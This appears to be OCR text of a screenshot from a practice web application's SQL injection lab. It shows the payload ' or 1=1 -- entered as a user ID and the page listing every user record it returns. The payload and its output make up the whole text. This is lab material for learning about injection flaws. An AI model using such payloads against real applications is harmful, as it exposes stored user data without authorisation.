 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 --
First name: admin
Surname: admin
ID: ' or 1=1 --
First name: Gordon
Surname: Brown
ID: ' or 1=1 --
First name: Hack
Surname: Me
ID: ' or 1=1 --
First name: Pablo
Surname: Picasso
ID: ' or 1=1 --
First name: Bob
Surname: Smith